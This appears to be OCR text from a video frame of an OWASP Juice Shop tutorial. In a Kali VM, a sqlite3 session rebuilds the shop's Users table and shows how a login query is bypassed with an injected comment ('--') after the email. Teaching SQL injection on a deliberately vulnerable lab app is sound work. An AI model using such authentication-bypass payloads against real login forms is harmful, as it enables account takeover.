 https://hacksplained-juiceshop.herokuapp.com/#/login
Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
ASP Juice Shop
kali@kali: ~
04:57 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .tables
sqlite> CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAUL
T '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer',
`lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT 'default.svg', `to
tpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `
updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME;
Error: near ";": syntax error
sqlite> CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAUL
T '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer',
`lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT 'default.svg', `to
tpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `
updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)
...> ;
sqlite> .tables
Users
sqlite> INSERT INTO Users(id,username,email,password) VALUES ('1','Chris','chris.pike@juice-sh.op','
asdfasdf');
Error: NOT NULL constraint failed: Users.createdAt
sqlite> INSERT INTO Users(id,username,email,password,createdAt,updatedAt) VALUES ('1','Chris','chris
.pike@juice-sh.op','asdfasdf','test','test');
sqlite> select * FROM Users;
1|Chris|chris.pike@juice-sh.op|asdfasdf|customer|0.0.0.0|default.svg||1|test|test|
sqlite> SELECT id FROM Users WHERE email = 'chris.pike@juice-sh.op' AND password = 'asdfasdf';
1
sqlite> SELECT id FROM Users WHERE email = 'chris.pike@juice-sh.op' AND password = 'bananas';
sqlite> SELECT id FROM Users WHERE email = 'chris.pike@juice-sh.op'--' AND password = 'bananas';
...> ;
1
sqlite>
STRG-RECHTS